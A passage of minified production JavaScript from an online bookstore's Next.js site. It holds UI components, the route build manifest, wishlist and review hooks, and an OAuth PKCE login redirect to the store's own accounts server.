[.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),u=i.forwardRef((e,t)=>{let{variant:n,size:l,asChild:i=!1,isLoading:u,className:c,children:f,disabled:b,...g}=e,p=i?a.g7:"button";return(0,r.jsxs)(p,{ref:t,disabled:b||u,className:(0,s.cn)(d({variant:n,size:l}),u&&"button--loading",c),...g,children:[(0,r.jsx)("div",{className:(0,s.cn)(u&&"invisible opacity-0"),children:f}),u&&(0,r.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,r.jsx)(o.Z,{variant:"primary"!==n&&n?"black":"white"})})]})});u.displayName="Button";var c=u},95285:function(e,t,n){n.d(t,{F:function(){return a},e:function(){return l}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function l(...e){return r.useCallback(a(...e),e)}},6875:function(e,t,n){n.d(t,{g7:function(){return i}});var r=n(75271),a=n(95285),l=n(52676),i=r.forwardRef((e,t)=>{let{children:n,...a}=e,i=r.Children.toArray(n),o=i.find(d);if(o){let e=o.props.children,n=i.map(t=>t!==o?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,l.jsx)(s,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,l.jsx)(s,{...a,ref:t,children:n})});i.displayName="Slot";var s=r.forwardRef((e,t)=>{let{children:n,...l}=e;if(r.isValidElement(n)){let e,i;let s=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],l=t[r];/^on[A-Z]/.test(r)?a&&l?n[r]=(...e)=>{l(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...l}:"className"===r&&(n[r]=[a,l].filter(Boolean).join(" "))}return{...e,...n}}(l,n.props),ref:t?(0,a.F)(t,s):s})}return r.Children.count(n)>1?r.Children.only(null):null});s.displayName="SlotClone";var o=({children:e})=>(0,l.jsx)(l.Fragment,{children:e});function d(e){return r.isValidElement(e)&&e.type===o}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/ykLDdlYwbZupeTLqTuWwR/_buildManifest.js
body_size: 2495
content:
self.__BUILD_MANIFEST=function(s,a,c,t,e,i,n,u,d,o,r,f,b,h,p,k,g,l,j,m,y,v,w,x,_,I,S,D,z,B,F,A,E,L,M,N,T,U,C,P,q,G,H,J,K,O,Q,R,V,W,X,Y){return{__rewrites:{afterFiles:[{has:void 0,source:"/web-api/:path*",destination:"/api/:path*"}],beforeFiles:[],fallback:[]},"/":[i,w,g,u,e,s,t,c,n,o,f,x,k,G,j,a,l,M,"static/css/75f6f7fd04d2fe83.css","static/chunks/pages/index-ed23086561ebb9f6.js"],"/_error":[s,t,"static/chunks/3892-f9cd633a98c177e9.js","static/chunks/pages/_error-156aff35cb3c17e7.js"],"/about":[i,b,p,h,u,e,s,t,c,a,d,y,"static/chunks/pages/about-869b4652069e1708.js"],"/auth-callback":[b,p,h,N,u,e,s,t,c,n,f,x,j,B,T,a,F,"static/chunks/pages/auth-callback-e83db59b9f918f4b.js"],"/auth-callback/my-value":["static/chunks/pages/auth-callback/my-value-ff7822a09c6c8b67.js"],"/author/[...slug]":[i,_,g,b,S,D,A,u,e,s,t,c,n,o,f,r,k,a,d,l,m,v,U,"static/chunks/pages/author/[...slug]-07261b270de0b709.js"],"/cart":[i,w,g,p,C,D,H,u,e,s,t,c,n,o,f,x,r,k,G,z,a,d,l,M,P,"static/css/0df3bb31b0d7ec1e.css","static/chunks/pages/cart-084b3b294b2394a5.js"],"/categories/[...slug]":[i,e,s,t,c,n,a,d,m,v,"static/chunks/pages/categories/[...slug]-8458ead4d9d5e66a.js"],"/category":[s,a,"static/chunks/pages/category-aa34baf1d1830e62.js"],"/category-menu":[i,e,s,c,n,o,"static/chunks/7511-db32bfc6582ee7e2.js",a,"static/chunks/pages/category-menu-af8526cf7e9b0834.js"],"/checkout":[i,_,w,g,b,p,h,"static/chunks/14dad63f-d1acd10b89d3dce8.js",S,D,E,A,q,H,u,e,s,t,c,n,o,f,r,k,z,L,J,l,P,K,"static/css/3cb6ec0222fc6ea8.css","static/chunks/pages/checkout-f5715104505b0925.js"],"/contact":[i,S,O,u,e,s,t,c,a,d,y,"static/chunks/pages/contact-d25a6455126f75d3.js"],"/cooperation":[i,u,e,s,t,c,a,d,y,"static/chunks/pages/cooperation-9db12baee07f80e6.js"],"/email/verification/expired":[s,t,c,n,a,"static/chunks/pages/email/verification/expired-5558c1d88688075e.js"],"/email/verification/[token]":[n,o,"static/chunks/pages/email/verification/[token]-5ff01088c57af02b.js"],"/email-verification":[b,p,h,u,e,s,t,c,f,x,B,a,F,"static/chunks/pages/email-verification-cf27f3df839b6b51.js"],"/email-verification-login":[b,p,h,u,e,s,t,c,n,o,f,x,B,a,F,"static/chunks/pages/email-verification-login-15dd0705fa534f6e.js"],"/exp/half-pixel":[s,a,"static/chunks/pages/exp/half-pixel-d40c6339a78ef6cd.js"],"/exp/homepage":[n,"static/chunks/pages/exp/homepage-2ebc53cac90fa97a.js"],"/exp/lottie":[N,s,T,a,Q,"static/chunks/pages/exp/lottie-7bb6bdfed1fc196a.js"],"/exp/navbar-main":[s,a,"static/chunks/pages/exp/navbar-main-d3b92551c84bb339.js"],"/exp/navbar-main-simple":[s,a,"static/chunks/pages/exp/navbar-main-simple-1bc02661b80f49a7.js"],"/fake-myvalue/authorize":[s,"static/chunks/pages/fake-myvalue/authorize-c0e0160b2de28dab.js"],"/fake-myvalue/authorize/register":[s,"static/chunks/pages/fake-myvalue/authorize/register-503f8b01ad0bf666.js"],"/flash-sale":[i,e,s,t,c,a,d,"static/chunks/pages/flash-sale-38b350a7e035a1c4.js"],"/forgot-password":[n,o,"static/chunks/pages/forgot-password-8038d3091917e6b4.js"],"/gramedia-affiliate":[i,b,p,h,u,e,s,t,c,a,d,y,"static/chunks/pages/gramedia-affiliate-ea861bd7d871429a.js"],"/login":[n,o,"static/chunks/pages/login-44c77cb6f34b7bab.js"],"/mitra-gramedia":[i,b,p,h,u,e,s,t,c,a,d,y,"static/chunks/pages/mitra-gramedia-b70690f5906f8b49.js"],"/my-account":[s,a,"static/chunks/pages/my-account-5284b228682c1430.js"],"/my-account/account":[i,w,g,E,u,e,s,t,c,n,o,f,k,z,j,L,a,l,I,R,V,"static/chunks/pages/my-account/account-b8fdd3172644a9b9.js"],"/my-account/address":[i,C,u,e,s,t,c,n,o,r,j,a,I,"static/chunks/pages/my-account/address-df758ebba0211095.js"],"/my-account/my-value-history":[i,u,e,s,t,c,n,o,j,a,I,"static/chunks/pages/my-account/my-value-history-e9ac3a5461650628.js"],"/my-account/orders":[i,u,e,s,t,c,n,o,j,a,d,I,"static/chunks/pages/my-account/orders-3e23916e08ba9cbb.js"],"/my-account/orders/[orderId]":[i,u,e,s,t,c,n,o,j,a,d,I,W,"static/chunks/pages/my-account/orders/[orderId]-8ab26fb982a38ce0.js"],"/my-account/review":[i,u,e,s,t,c,n,o,j,a,I,"static/chunks/pages/my-account/review-81e0c75c5e7810f9.js"],"/my-account/wishlist":[i,_,w,u,e,s,t,c,n,o,f,x,r,k,X,"static/chunks/4321-d4605f6aa4fe6aba.js",j,a,l,M,m,I,"static/css/1b996c7fbed00bb3.css","static/chunks/pages/my-account/wishlist-671baac72cf31b25.js"],"/payment":[i,_,w,g,b,D,u,e,s,t,c,n,o,f,r,k,X,z,L,J,a,d,l,P,K,"static/css/fc38d928419fb6c1.css","static/chunks/pages/payment-f077a9134b175310.js"],"/payment/[paymentId]":[N,s,t,c,n,o,r,T,a,d,Q,W,"static/chunks/pages/payment/[paymentId]-90a051f41817b42e.js"],"/privacy-policy":[i,b,p,h,u,e,s,t,c,a,d,y,"static/chunks/pages/privacy-policy-f150a7d94cd97635.js"],"/products/best-selling/[type]":[i,e,s,c,n,r,a,m,v,"static/chunks/pages/products/best-selling/[type]-5c32a96cf9aa55a4.js"],"/products/[productDetailSlug]":[i,g,h,E,A,O,q,u,e,s,t,c,n,o,f,r,k,a,d,l,Y,"static/chunks/4261-4a2aa0ebf6cb6e01.js","static/css/ccd4a234599c9d2d.css","static/chunks/pages/products/[productDetailSlug]-4d160e9a8704c56e.js"],"/products/[productDetailSlug]/review":[i,h,E,A,q,e,s,t,c,n,r,a,d,Y,"static/chunks/pages/products/[productDetailSlug]/review-65b4600f16ce7de8.js"],"/promo":[i,e,s,t,c,a,d,"static/chunks/pages/promo-bc43f410e2a0cc2f.js"],"/promo/[promoSlug]":[s,t,c,n,r,a,d,m,v,"static/chunks/pages/promo/[promoSlug]-2c034318d4f0c320.js"],"/register":[n,o,"static/chunks/pages/register-9756c435938a1eef.js"],"/reset-password":[i,w,g,b,p,h,u,e,s,t,c,n,f,x,z,L,B,a,F,R,V,"static/chunks/pages/reset-password-643022d6c32346d0.js"],"/search":[s,t,c,n,r,a,d,m,v,"static/css/f5380876c1cff600.css","static/chunks/pages/search-91fec4b516373c02.js"],"/section/[slug]":[i,e,s,t,c,n,r,a,d,m,v,"static/chunks/pages/section/[slug]-c4f31acb96f13422.js"],"/shopping-policy":[i,b,p,h,u,e,s,t,c,a,d,y,"static/chunks/pages/shopping-policy-420db0ad2ccb2474.js"],"/store":[i,_,C,S,D,"static/chunks/2a7915f4-f148a676758d2a1c.js","static/chunks/ec0d7df4-ab3a9bc7e378a700.js",u,e,s,t,c,n,f,r,k,a,d,y,"static/css/1f9fbb7699b48e23.css","static/chunks/pages/store-31e001be294d155d.js"],"/store/[slug]":[i,_,g,b,S,u,e,s,t,c,n,o,f,r,k,a,d,l,m,v,U,"static/css/d96f719dc3fca7a3.css","static/chunks/pages/store/[slug]-c53cdffe0438dbc0.js"],"/terms-agreement":[i,b,p,h,u,e,s,t,c,a,d,"static/chunks/pages/terms-agreement-88f53aec663b8fe8.js"],"/vendor":[i,e,s,c,a,"static/css/46951c212211d6ad.css","static/chunks/pages/vendor-eefe4a4deafbfe7d.js"],"/vendor/[slug]":[i,_,g,b,S,u,e,s,t,c,n,o,f,r,k,a,d,l,m,v,U,"static/chunks/pages/vendor/[slug]-2302dad68af2fd19.js"],"/webview-init":["static/chunks/pages/webview-init-f47ca3eba40e8ed8.js"],sortedPages:["/","/_app","/_error","/about","/auth-callback","/auth-callback/my-value","/author/[...slug]","/cart","/categories/[...slug]","/category","/category-menu","/checkout","/contact","/cooperation","/email/verification/expired","/email/verification/[token]","/email-verification","/email-verification-login","/exp/half-pixel","/exp/homepage","/exp/lottie","/exp/navbar-main","/exp/navbar-main-simple","/fake-myvalue/authorize","/fake-myvalue/authorize/register","/flash-sale","/forgot-password","/gramedia-affiliate","/login","/mitra-gramedia","/my-account","/my-account/account","/my-account/address","/my-account/my-value-history","/my-account/orders","/my-account/orders/[orderId]","/my-account/review","/my-account/wishlist","/payment","/payment/[paymentId]","/privacy-policy","/products/best-selling/[type]","/products/[productDetailSlug]","/products/[productDetailSlug]/review","/promo","/promo/[promoSlug]","/register","/reset-password","/search","/section/[slug]","/shopping-policy","/store","/store/[slug]","/terms-agreement","/vendor","/vendor/[slug]","/webview-init"]}}("static/chunks/7048-9330a2052bf0d2e3.js","static/chunks/6598-7b9844b3891fb1d3.js","static/chunks/6823-ed37462b9266a663.js","static/chunks/7058-c300a85fa92bacd2.js","static/chunks/4517-2eb8db4ffb00d189.js","static/chunks/ecca1f90-91621b40633b1491.js","static/chunks/1473-8f435b9ec79fe9aa.js","static/chunks/8526-8a0d427410f83a15.js","static/chunks/2022-fde77e3f3d11938f.js","static/chunks/4573-f06a085f8f6ca19a.js","static/chunks/6113-595fae97042da259.js","static/chunks/2372-d1f6983ef7087b90.js","static/chunks/2edfbb11-c0be817a207ce641.js","static/chunks/20192f50-38b0be297ba89d50.js","static/chunks/410d3e75-d6511f5ebbc45098.js","static/chunks/6984-7ae6b286930e3dee.js","static/chunks/5fa4f98f-d7e76eaad36635f0.js","static/chunks/7077-abc3c7738f8bb564.js","static/chunks/7018-16f8fb2f25219f99.js","static/chunks/9943-095fd895818b722c.js","static/chunks/240-beff943a3de4836e.js","static/chunks/6046-7bfbb43885fcfa12.js","static/chunks/6f56d1f4-e3aa34eebe758e91.js","static/chunks/3063-87c05561b3798dbf.js","static/chunks/9ca19d4c-74135e0293cf8554.js","static/chunks/3384-42a9703b9fa14e04.js","static/chunks/5b710bbb-3320583bd56d0afe.js","static/chunks/aa44aa17-e4517b19e09ffbee.js","static/chunks/8008-1b29a098b3a6bb04.js","static/chunks/2152-bdca652480708557.js","static/chunks/1809-d663618152ababf4.js","static/chunks/835b349d-57537ce47607a79f.js","static/chunks/cdc0067d-48340ff83879bcc4.js","static/chunks/6830-ba656ef2be6b8357.js","static/chunks/4185-ae12ceeed31b18e4.js","static/chunks/7f2d235d-05368df232e84ff2.js","static/chunks/3042-14187977d07f12f2.js","static/chunks/3128-62b40003a8e85c28.js","static/chunks/90722914-fd9d6b31812240e1.js","static/chunks/4037-c0dceccda868fecd.js","static/chunks/92e5d64c-1f32e10680a8c37c.js","static/chunks/7739-877b7cdd3ee41f98.js","static/chunks/5b7b87c3-71ff0e01e60700c5.js","static/chunks/3943-cd72afd0fc300f3a.js","static/chunks/6873-1698361b758656ef.js","static/chunks/0b6663e4-d73dd91b062f1fc8.js","static/chunks/3240-94cd370a65fb413b.js","static/chunks/3040-5f4d224e21eb17cb.js","static/css/f1cda9841c612149.css","static/chunks/8469-958952b48e09e3f3.js","static/chunks/1765-ba36dab6326b72c0.js","static/chunks/1699-2742522da94cd2b0.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/3865.21141e576abae8d8.js
body_size: 3554
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="ec2bd1ac-e01d-43e0-8167-fb44d9facf80",e._sentryDebugIdIdentifier="sentry-dbid-ec2bd1ac-e01d-43e0-8167-fb44d9facf80")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3865],{86032:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/whatsapp_filled.4233aa06.svg",height:20,width:20,blurWidth:0,blurHeight:0}},23043:function(e,t,n){n.d(t,{A9:function(){return u},AC:function(){return l},Gp:function(){return c},U1:function(){return d},wT:function(){return s}});var r=n(52676),a=n(93063),o=n(75271),i=n(51298);let s=a.zt,c=o.forwardRef((e,t)=>{let{className:n,...o}=e;return(0,r.jsx)(a.l_,{ref:t,className:(0,i.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",n),...o})});c.displayName=a.l_.displayName;let u=o.forwardRef((e,t)=>{let{className:n,...o}=e;return(0,r.jsx)(a.fC,{ref:t,className:(0,i.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",n),...o})});u.displayName=a.fC.displayName;let l=o.forwardRef((e,t)=>{let{className:n,...o}=e;return(0,r.jsx)(a.aU,{ref:t,"data-testid":"snackbarAction",className:(0,i.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",n),...o})});l.displayName=a.aU.displayName;let d=o.forwardRef((e,t)=>{let{className:n,...o}=e;return(0,r.jsx)(a.dk,{ref:t,className:(0,i.cn)("text-s-medium text-neutral-50",n),...o})});d.displayName=a.dk.displayName},34786:function(e,t,n){var r=n(59248),a=n(81892),o=n(51497);t.Z=()=>{let e=(0,r.PN)();return t=>{if(!t)return;let n=(0,o.Z)({event:a.DK,product:t});e({ecommerce:null}),e({event:a.DK,ecommerce:{cart_items:{items:[n]}}})}}},59877:function(e,t,n){n.d(t,{Z:function(){return g}});var r=n(52676),a=n(82723),o=n(64913),i=n(69662),s=n(30017),c=n(27418),u=n(42965),l=n(54318),d=n(68774),f=n(97143),m=n(57527),h=n(99031),w=n(25121),p=n(64509),y=e=>{let{onSuccess:t,onError:n}=e,r=(0,d.useQueryClient)();return(0,d.useMutation)("".concat(m.xQ,"-").concat(f.pv),async e=>{try{let t="".concat(f.pv,"/").concat(e.product_meta_id),n=await (0,p.Z)(t,{method:"DELETE"});if(!n.ok)return Promise.reject(n);let r=await n.json();if(r.code!==h.iH)return Promise.reject(r);return Promise.resolve(r)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await r.cancelQueries([m.JR]);let t=r.getQueryData([m.JR]);return(null==t?void 0:t.data)&&r.setQueryData([m.JR],{...t,data:t.data.filter(t=>t!==e.product_meta_id)}),{previousWishlistIds:t}},onSuccess:t,onError:(e,t,a)=>{(null==a?void 0:a.previousWishlistIds)&&r.setQueryData([m.JR],a.previousWishlistIds),(0,w.Z)(e),null==n||n(e)},retry:1})},_=function(){let{onSuccess:e,onError:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=(0,d.useQueryClient)();return(0,d.useMutation)("".concat(m.xQ,"-").concat(f.pv),async e=>{try{let t=await (0,p.Z)(f.pv,{method:"PUT",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let n=await t.json();if(n.code!==h.iH)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await n.cancelQueries([m.JR]);let t=n.getQueryData([m.JR]);if(null==t?void 0:t.data){let r=e.product_meta_ids.filter(e=>!t.data.includes(e));n.setQueryData([m.JR],{...t,data:[...t.data,...r]})}return{previousWishlistIds:t}},onSuccess:e,onError:(e,r,a)=>{(null==a?void 0:a.previousWishlistIds)&&n.setQueryData([m.JR],a.previousWishlistIds),(0,w.Z)(e),null==t||t(e)},retry:1})},g=function(){let{deleteQuantity:e=0,isCart:t=!1,onSuccessPutWishlists:n,onSuccessDeleteWishlists:d}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t:f}=(0,a.$G)(),m=(0,o.useRouter)(),{isDesktop:h,isWebView:w}=(0,c.Z)(),p=()=>{w||null==m||m.push("/my-account/wishlist"),h||(0,s.Z)({type:i.Ap,data:{screen_route:i.ye}})},{mutate:g,isLoading:v}=_({onSuccess:()=>{(0,l.OV)({message:t?f("wishlistMoved",{quantity:e}):f("wishlistAdded"),action:(0,r.jsx)(u.AC,{altText:"Ok",onClick:p,children:f("checkWishlist")}),"data-testid":"wishlistAddedSuccess"}),null==n||n()},onError:()=>{(0,l.OV)({message:f("wishlistAddFailed"),"data-testid":"wishlistAddedError"})}}),{mutate:b,isLoading:k}=y({onSuccess:()=>{(0,l.OV)({message:f("wishlistRemoved"),action:(0,r.jsx)(u.AC,{altText:"Ok",onClick:p,children:f("checkWishlist")}),"data-testid":"wishlistRemovedSuccess"}),null==d||d()},onError:()=>{(0,l.OV)({message:f("wishlistRemoveFailed"),"data-testid":"wishlistRemovedError"})}});return{mutatePutWishlists:g,isLoadingPutWishlists:v,mutateDeleteWishlist:b,isLoadingDeleteWishlists:k}}},45659:function(e,t,n){var r=n(83905),a=n(68774),o=n(97143),i=n(57527),s=n(99031),c=n(64509),u=n(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,a.useQuery)({queryKey:[i.JR],queryFn:async()=>{try{let e=await (0,c.Z)(o.Q6),t=await e.json();if(t.code!==s.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!u.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),staleTime:3e4,cacheTime:3e5,refetchOnMount:!1})}},19011:function(e,t,n){var r=n(78491),a=n(12233);t.Z=()=>{let{handleGramediaAccounts:e}=(0,a.X)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:n,onBeforeNavigate:a}=t;null==a||a();let{accessToken:o,isUnauthorized:i}=await (0,r.Z)();if(o&&!i){null==n||n();return}await e("login")}}}},42965:function(e,t,n){n.d(t,{AC:function(){return r.AC}});var r=n(23043)},69662:function(e,t,n){n.d(t,{$G:function(){return l},Ap:function(){return a},B$:function(){return f},LQ:function(){return d},Lf:function(){return p},NT:function(){return c},XP:function(){return m},ZB:function(){return w},aJ:function(){return s},dI:function(){return h},re:function(){return o},sR:function(){return r},tz:function(){return i},yc:function(){return u},ye:function(){return y}});let r="action",a="navigate",o="ga_analytic",i="back_to_cart",s="back_to_cart_page",c="close_webview",u="back_to_home_page",l="download_qr_code",d="remove_wishlist",f="add_wishlist",m="set_local_storage",h="set_cookies",w="/order-list-page",p="/product-detail-page",y="/wishlist-list-page"},25524:function(e,t,n){var r=n(59248),a=n(69662),o=n(30017),i=n(27418),s=n(81892),c=n(51497);t.Z=()=>{let e=(0,r.PN)(),{isWebView:t}=(0,i.Z)();return n=>{let{product:r,method:i,itemList:u}=n,l="add"===i?s.yJ:s.Yq,d=(0,c.Z)({event:l,product:r,itemList:u});t||(e({ecommerce:null}),e({event:l,ecommerce:{product_view:{items:[d]}}})),t&&(0,o.Z)({type:a.re,data:{event_name:l,param:{items:[d]}}})}}},8819:function(e,t,n){var r=n(68774),a=n(97143),o=n(57527),i=n(99031),s=n(64509);t.Z=e=>{let{payload:t,onSuccess:n,onError:c}=e;return(0,r.useMutation)("".concat(o.G2,"-").concat(a.zm,"-").concat(JSON.stringify(t)),async()=>{try{let e=await (0,s.Z)(a.zm,{method:"POST",body:JSON.stringify(t)});if(!e.ok)return Promise.reject(e);let n=await e.json();if(n.code!==i.iH)return Promise.reject(n);return n}catch(e){return Promise.reject(e)}},{onSuccess:n,onError:c})}},25121:function(e,t,n){var r=n(83905);t.Z=e=>{if((null==e?void 0:e.code)==="unauthorized"){(0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/";return}}},12233:function(e,t,n){n.d(t,{X:function(){return c}});var r=n(83905),a=n(48482),o=n(68774),i=n(64509);let s=()=>(0,o.useQuery)({queryKey:["resource-info"],queryFn:async()=>{let e=await (0,i.Z)("api/v2/public/info/client");if(!e.ok)throw Error("Failed to fetch resource info");return await e.json()},enabled:!1,staleTime:3e5,cacheTime:6e5});function c(){let{data:e,refetch:t}=s(),n=async()=>{let n=null==e?void 0:e.data;if(!n){var r;let e=await t();console.log(e,"<<<"),n=null==e?void 0:null===(r=e.data)||void 0===r?void 0:r.data}return n};return{handleGramediaAccounts:async(e,t)=>{try{var r;let o=await n();if(!o)throw Error("Failed to fetch OAuth client configuration");let i=(0,a.c)(t),{codeVerifier:s,codeChallenge:c,codeChallengeMethod:u}=await function(){let e=btoa(String.fromCharCode(...crypto.getRandomValues(new Uint8Array(32)))),t=new TextEncoder().encode(e);return crypto.subtle.digest("SHA-256",t).then(t=>({codeVerifier:e,codeChallenge:btoa(String.fromCharCode(...new Uint8Array(t))),codeChallengeMethod:"S256"}))}();sessionStorage.setItem("oauth_state",i),sessionStorage.setItem("oauth_code_verifier",s),sessionStorage.setItem("oauth_code_challenge_method",u);let l=new URLSearchParams({client_id:o,redirect_uri:"".concat((r="https://www.gramedia.com",void 0===r)?void 0:r.trim(),"/auth-callback"),response_type:"code",scope:"user email profile",state:i,code_challenge:c,code_challenge_method:u,action:e}),d="".concat("https://accounts.gramedia.com/","oauth/authorize?").concat(l.toString());window.location.href=d}catch(e){console.error("Login failed:",e)}},handleLogout:()=>{(0,r.deleteCookie)("access_token"),(0,r.deleteCookie)("refresh_token"),sessionStorage.clear(),window.location.href="/"}}}},48482:function(e,t,n){function r(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/";return btoa(JSON.stringify({csrf:Math.random().toString(36).substring(2,15),redirectUrl:e}))}function a(e){try{let t=JSON.parse(atob(e));if("object"!=typeof t||null===t||!("csrf"in t)||"string"!=typeof t.csrf)return null;return{csrf:t.csrf,redirectUrl:"redirectUrl"in t&&"string"==typeof t.redirectUrl?t.redirectUrl:"/"}}catch(e){return null}}n.d(t,{c:function(){return r},h:function(){return a}})},30017:function(e,t){t.Z=function(e){try{var t,n;null===(n=window)||void 0===n||null===(t=n.gramediaWebview)||void 0===t||t.postMessage(JSON.stringify(e))}catch(e){console.error(e)}}},28857:function(e,t){t.Z=e=>window.open("https://api.whatsapp.com/send/?phone=628111450436&text=".concat(e,"&app_absent=0"))}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/9783.f65eb5874a892d6a.js
body_size: 3225
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="9211a5a8-7738-4cf6-bdb0-55f1975257f8",e._sentryDebugIdIdentifier="sentry-dbid-9211a5a8-7738-4cf6-bdb0-55f1975257f8")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9783],{74790:function(e,t,r){r.d(t,{Z:function(){return R}});var n=r(52676),i=r(86093),a=r(82723),o=r(84818),l=r(27418),s=r(93110),d=r(74976),c=r(73094),u=r(68774),f=r(98160),m=r(93570),h=r(57527),x=r(51298),v=r(89188),y=r(53856),g=r(80109),w=r(30599),p=r(33756),b=r(54318),j=r(26304),N=r(97143),C=r(99031),_=r(64509),k=e=>{let{onSuccess:t,onError:r}=e;return(0,u.useMutation)(async e=>{try{let t=await (0,_.Z)(N.Bu,{method:"POST",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let r=await t.json();if(r.code!==C.iH)return Promise.reject(r);return Promise.resolve(r)}catch(e){return Promise.reject(e)}},{onSuccess:t,onError:e=>{null==r||r(e)}})},P=r(94539),S=e=>{var t,r,i,o;let{onClose:s}=e,{isDesktop:N}=(0,l.Z)(),{t:C}=(0,a.$G)(),{register:_,watch:S,handleSubmit:R,setValue:A,formState:{errors:Z}}=(0,c.cI)({shouldFocusError:!1,resolver:(0,d.F)(P.U),defaultValues:{is_anonymous:!1}}),{mutate:D,isLoading:E}=k({}),I=!S("rating")||S("review").trim().length<10,U=null==Z?void 0:null===(t=Z.review)||void 0===t?void 0:t.message,{productDetailMeta:M}=(0,j.oR)((0,f.N)(e=>({productDetailMeta:e.productDetailMeta}))),O=(null==M?void 0:M.format)!==m.go?null!==(o=null==M?void 0:M.author)&&void 0!==o?o:"":m.VD,z=(0,u.useQueryClient)();return(0,n.jsxs)("form",{className:"w-full",onSubmit:R(e=>{D({id:Number(null==M?void 0:M.product_meta_id),is_anonymous:!!(null==e?void 0:e.is_anonymous),review:null==e?void 0:e.review,rating:null==e?void 0:e.rating,type:"product_meta"},{onSuccess:()=>{null==z||z.invalidateQueries({queryKey:[h.Ef]}),s(),(0,b.OV)({"data-testid":"addReviewSnackbar",message:C("successAddReviewMessage")})}})}),"data-sentry-component":"AddReviewProductContent","data-sentry-source-file":"AddReviewProductContent.tsx",children:[(0,n.jsxs)("div",{className:"flex items-center gap-4",children:[(0,n.jsx)("div",{className:"rounded-lg relative min-h-13 min-w-11 shrink-0 overflow-hidden rounded-xs  object-contain",children:(0,n.jsx)(w.Z,{alt:(null==M?void 0:M.title)||"",fill:!0,fallbackSrc:m.Bz,src:(null==M?void 0:null===(i=M.image)||void 0===i?void 0:null===(r=i[0])||void 0===r?void 0:r.image)||"",sizes:"96px",className:"object-contain","data-sentry-element":"Image","data-sentry-source-file":"AddReviewProductContent.tsx"})}),(0,n.jsxs)("div",{children:[(0,n.jsx)("p",{className:"text-xs-medium text-neutral-500",children:O}),(0,n.jsx)("h2",{className:(0,x.cn)("text-l-medium",!N&&"text-m-medium"),children:null==M?void 0:M.title})]})]}),(0,n.jsx)("div",{className:"my-5 flex w-full justify-center",children:(0,n.jsx)(p.A,{disableFillHover:!0,size:48,onClick:e=>A("rating",e,{shouldDirty:!0}),"data-sentry-element":"RatingComponent","data-sentry-source-file":"AddReviewProductContent.tsx"})}),(0,n.jsx)("h3",{className:"mb-2 text-m-extrabold",children:C("addReviewProductLabel")}),(0,n.jsx)("div",{className:"w-full",style:{height:N?176:168,padding:"0 1px 0 1px"},children:(0,n.jsx)(g.Z,{label:"",..._("review"),value:S("review"),maxLength:2e3,variant:U?"error":"default",placeholder:C("addReviewProductPlaceholder"),"data-sentry-element":"TextArea","data-sentry-source-file":"AddReviewProductContent.tsx"})}),(0,n.jsxs)("div",{className:"my-5 flex items-center 